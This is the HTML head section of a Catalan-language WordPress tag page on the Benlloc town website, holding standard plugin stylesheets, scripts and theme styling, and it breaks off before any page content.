

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://benlloc.es/tag/subarra/
body_size: 14105
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="ca">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

    <title>Benlloc &#8211; subarra</title>

	<link rel="stylesheet" type="text/css" href="https://benlloc.es/wp-content/themes/benlloch_copy/style.css" media="screen" />
    
    <link rel="pingback" href="https://benlloc.es/xmlrpc.php" />
    
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//translate.google.com' />
<link rel="alternate" type="application/rss+xml" title="Benlloc &raquo; Canal d&#039;informació" href="https://benlloc.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Benlloc &raquo; Canal dels comentaris" href="https://benlloc.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Benlloc &raquo; subarra Canal de les etiquetes" href="https://benlloc.es/tag/subarra/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/benlloc.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='fbw-css' href='https://benlloc.es/wp-content/plugins/flickr-badges-widget/css/widget.css?ver=0.7' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://benlloc.es/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.5.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='front-estilos-css' href='https://benlloc.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://benlloc.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://benlloc.es/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=6.6.4.4' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='google-language-translator-css' href='https://benlloc.es/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='child-pages-shortcode-css-css' href='https://benlloc.es/wp-content/plugins/child-pages-shortcode/css/child-pages-shortcode.min.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-theme-utils-css-css' href='https://benlloc.es/wp-content/themes/benlloch_copy/functions/wpzoom/assets/css/theme-utils.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://benlloc.es/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='youtube-channel-gallery-css' href='https://benlloc.es/wp-content/plugins/youtube-channel-gallery/styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.magnific-popup-css' href='https://benlloc.es/wp-content/plugins/youtube-channel-gallery/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://benlloc.es/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://benlloc.es/wp-content/plugins/tablepress/css/build/default.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wzslider-css' href='https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/css/wzslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-shortcodes-css' href='https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/css/shortcodes.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css' href='https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css' href='https://benlloc.es/wp-content/themes/benlloch_copy/custom.css?ver=2.0.9' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.1'  type='font/woff2' crossorigin />
<link rel='stylesheet' id='sabai-css' href='https://benlloc.es/wp-content/plugins/sabai/assets/css/main.min.css?ver=1.3.48' type='text/css' media='all' />
<link rel='stylesheet' id='sabai-font-awesome-css' href='https://benlloc.es/wp-content/plugins/sabai/assets/css/font-awesome.min.css?ver=1.3.48' type='text/css' media='all' />
<link rel='stylesheet' id='sabai-directory-css' href='https://benlloc.es/wp-content/plugins/sabai-directory/assets/css/main.min.css?ver=1.3.48' type='text/css' media='all' />
<link rel='stylesheet' id='sabai-googlemaps-css' href='https://benlloc.es/wp-content/plugins/sabai-googlemaps/assets/css/main.min.css?ver=1.3.48' type='text/css' media='all' />
<link rel='stylesheet' id='sabai-paidlistings-css' href='https://benlloc.es/wp-content/plugins/sabai-paidlistings/assets/css/main.min.css?ver=1.3.48' type='text/css' media='all' />
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/benlloc.es\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.8.3" id="front-principal-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Tanca","currentText":"Avui","monthNames":["gener","febrer","mar\u00e7","abril","maig","juny","juliol","agost","setembre","octubre","novembre","desembre"],"monthNamesShort":["gen.","febr.","mar\u00e7","abr.","maig","juny","jul.","ag.","set.","oct.","nov.","des."],"nextText":"Seg\u00fcent","prevText":"Anterior","dayNames":["Diumenge","Dilluns","Dimarts","Dimecres","Dijous","Divendres","Dissabte"],"dayNamesShort":["Dg","Dl","Dt","Dc","Dj","Dv","Ds"],"dayNamesMin":["Dg","Dl","Dt","Dc","Dj","Dv","Ds"],"dateFormat":"d MM \\dd\\e yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"ca","dateFormat":"yy-mm-dd","ui_css":"https:\/\/benlloc.es\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d\/m\/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/benlloc.es\/wp-content\/plugins\/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https:\/\/benlloc.es\/wp-content\/plugins\/events-manager\/includes\/js\/em-uploader.js","required":true,"event":"em_uploader_ready"}}}},"google_maps_api":"AIzaSyA67WYLkHRN1uFB1uUrdnPDKEoQq1sP4cc","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Envia la teua reserva","free":"Envia la teua reserva","payment":"Envia la teua reserva","processing":"Processing ..."}},"update_listener":""},"bb_full":"Sold Out","bb_book":"Reserve ara","bb_booking":"Reservant...","bb_booked":"Reserva enviada","bb_error":"Error de Reserva. Provar de nou?","bb_cancel":"Cancel\u00b7lar","bb_canceling":"Cancel\u00b7lant...","bb_cancelled":"Cancel\u00b7lat","bb_cancel_error":"Error de Cancel\u00b7laci\u00f3. Provar de nou?","txt_search":"Cerca","txt_searching":"Searching...","txt_loading":"Loading..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=6.6.4.4" id="events-manager-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/child-pages-shortcode/js/child-pages-shortcode.min.js?ver=1.1.4" id="child-pages-shortcode-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/init.js?ver=6.8.3" id="wpzoom-init-js"></script>
<link rel="https://api.w.org/" href="https://benlloc.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://benlloc.es/wp-json/wp/v2/tags/710" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://benlloc.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<style>#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#flags{display:none;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Academica Pro 2.0.9" />
<meta name="generator" content="WPZOOM Framework 2.0.3" />
<style type="text/css">@import url("https://fonts.googleapis.com/css?family=Lato:400,700,400italic|Lato:400,700,400italic|Lato:400,700,400italic|Lato:400,700,400italic");
#logo h1 a{color:#009086;}
a{color:#009086;}
a:hover{color:#009086;}
#nav-main-menu{background-color:#009086;}
#nav-main-menu{border-top-color:#ffffff;}
footer{background-color:#999999;}
footer{border-top-color:#999999;}
#footer-copy{background-color:#999999;}
#footer-copy{border-top-color:#999999;}
